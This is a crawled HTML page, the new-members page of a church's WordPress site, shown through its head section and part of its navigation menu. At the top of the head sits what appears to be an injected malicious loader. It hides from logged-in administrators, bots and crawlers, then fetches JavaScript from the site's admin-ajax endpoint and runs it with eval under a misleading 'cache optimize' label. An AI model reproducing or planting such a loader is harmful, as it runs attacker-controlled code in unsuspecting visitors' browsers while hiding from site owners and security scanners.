

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://langleycog.org/worship/new-members/
body_size: 12063
content:

<!doctype html>
<html itemscope="itemscope" itemtype="http://schema.org/WebPage" lang="en">

<head>
		<meta charset="UTF-8">

	<title>  Membership</title>

	
	<!-- wp_head -->
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://langleycog.org/worship/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><script>(function(html){ html.className = html.className.replace(/\bno-js\b/,'js'); if (html.classList) { html.classList.add( 'js' ); } else { html.className += ' js'; } })(document.documentElement);</script><style>.js.csstransitions .module.wow, .js.csstransitions .themify_builder_content > .themify_builder_row, .js.csstransitions .module_row, .js.csstransitions .builder-posts-wrap > .post.wow, .js.csstransitions .fly-in > .post, .js.csstransitions .fly-in .row_inner > .tb-column, .js.csstransitions .fade-in > .post, .js.csstransitions .fade-in .row_inner > .tb-column, .js.csstransitions .slide-up > .post, .js.csstransitions .slide-up .row_inner > .tb-column { visibility:hidden; }</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Langley Avenue Church of God &raquo; Feed" href="https://langleycog.org/worship/feed/" />
<link rel="alternate" type="application/rss+xml" title="Langley Avenue Church of God &raquo; Comments Feed" href="https://langleycog.org/worship/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Langley Avenue Church of God &raquo; Membership Comments Feed" href="https://langleycog.org/worship/new-members/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/langleycog.org\/worship\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://langleycog.org/worship/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-builder-style-css' href='https://langleycog.org/worship/wp-content/themes/themify-ultra/themify/themify-builder/css/themify-builder-style.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://langleycog.org/worship/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://langleycog.org/worship/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://langleycog.org/worship/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://langleycog.org/worship/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://langleycog.org/worship/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='themify-framework-css' href='https://langleycog.org/worship/wp-content/themes/themify-ultra/themify/css/themify.framework.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='https://langleycog.org/worship/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='https://langleycog.org/worship/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='https://langleycog.org/worship/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='themify-animate-css' href='https://langleycog.org/worship/wp-content/themes/themify-ultra/themify/themify-builder/css/animate.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C400%2C300%2C600%2C700%7CSorts+Mill+Goudy%3A400%2C400italic%7CRaleway%3A400%2C300%2C500%2C700&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://langleycog.org/worship/wp-content/themes/themify-ultra/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='themify-media-queries-css' href='https://langleycog.org/worship/wp-content/themes/themify-ultra/media-queries.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://langleycog.org/worship/wp-content/themes/themify-ultra/themify/css/lightbox.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icon-font-css' href='https://langleycog.org/worship/wp-content/themes/themify-ultra/themify/fontawesome/css/font-awesome.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='themify-customize-css' href='https://langleycog.org/worship/wp-content/uploads/themify-customizer.css?ver=20.06.10.07.56.39' type='text/css' media='all' />
<script type='text/javascript' src='https://langleycog.org/worship/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://langleycog.org/worship/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://langleycog.org/worship/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"8af7874a66","ajax_url":"https:\/\/langleycog.org\/worship\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/langleycog.org\/worship\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/langleycog.org\/worship\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"8af7874a66","ajax_url":"https:\/\/langleycog.org\/worship\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/langleycog.org\/worship\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/langleycog.org\/worship\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://langleycog.org/worship/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://langleycog.org/worship/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://langleycog.org/worship/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://langleycog.org/worship/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://langleycog.org/worship/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/langleycog.org\/worship\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://langleycog.org/worship/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35' id='bwg_frontend-js'></script>
<link rel="https://api.w.org/" href="https://langleycog.org/worship/wp-json/" /><link rel="alternate" type="application/json" href="https://langleycog.org/worship/wp-json/wp/v2/pages/4336" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://langleycog.org/worship/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://langleycog.org/worship/new-members/" />
<link rel='shortlink' href='https://langleycog.org/worship/?p=4336' />
<link rel="alternate" type="application/json+oembed" href="https://langleycog.org/worship/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flangleycog.org%2Fworship%2Fnew-members%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://langleycog.org/worship/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flangleycog.org%2Fworship%2Fnew-members%2F&#038;format=xml" />






	<!-- media-queries.js -->
	<!--[if lt IE 9]>
		<script src="https://langleycog.org/worship/wp-content/themes/themify-ultra/js/respond.js"></script>
	<![endif]-->
	
	<!-- html5.js -->
	<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">


	<!--[if lt IE 9]>
	<script src="https://s3.amazonaws.com/nwapi/nwmatcher/nwmatcher-1.2.5-min.js"></script>
	<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/selectivizr/1.0.2/selectivizr-min.js"></script> 
	<![endif]-->
	
<script>			function isSupportTransition() {
				var b = document.body || document.documentElement,
					s = b.style,
					p = 'transition';

				if (typeof s[p] == 'string') { return true; }

				// Tests for vendor specific prop
				var v = ['Moz', 'webkit', 'Webkit', 'Khtml', 'O', 'ms'];
				p = p.charAt(0).toUpperCase() + p.substr(1);

				for (var i=0; i<v.length; i++) {
					if (typeof s[v[i] + p] == 'string') { return true; }
				}
				return false;
			}
			if ( isSupportTransition() ) {
				document.documentElement.className += " csstransitions";	
			}
			</script>
</head>

<body class="page-template-default page page-id-4336 skin-default webkit not-ie default_width sidebar1 no-home no-touch boxed-layout fixed-header default rss-off search-off  filter-hover-none filter-featured-only masonry-enabled skin-styles">


<div id="pagewrap" class="hfeed site">

			<div id="headerwrap"   >

			
			<a id="menu-icon" href="#mobile-menu"></a>

			<header id="header" class="pagewidth clearfix">

	            
	            <div class="header-bar">
		            						<div id="site-logo"><a href="https://langleycog.org/worship" title="Langley Avenue Church of God"><img src="https://langleycog.org/worship/wp-content/uploads/2015/09/LACOG_Logo1.png" alt="Langley Avenue Church of God" title="Langley Avenue Church of God" /><span style="display: none;">Langley Avenue Church of God</span></a></div>					
																				</div>
				<!-- /.header-bar -->

									<div id="mobile-menu" class="sidemenu sidemenu-off">

													<div class="social-widget">
								
															</div>
							<!-- /.social-widget -->
											
						
													<nav id="main-nav-wrap">
								<ul id="main-nav" class="main-nav"><li id="menu-item-4360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4360"><a href="https://langleycog.org/worship/">Home</a></li>
<li id="menu-item-4359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub-menu menu-item-4359"><a href="https://langleycog.org/worship/about-lacog/">About LACOG</a>
<ul class="sub-menu">
	<li id="menu-item-4462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4462"><a href="https://langleycog.org/worship/history-of-langely/">History of Langley</a></li>
	<li id="menu-item-4370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4370"><a href="https://langleycog.org/worship/our-pastor/">Reverend Cynthia Thomas</a></li>
	<li id="menu-item-4375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4375"><a href="https://langleycog.org/worship/mission-vision/">Our Mission &#038; Vision</a></li>
	<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://langleycog.org/worship/what-we-believe-in/">What We Believe In</a></li>
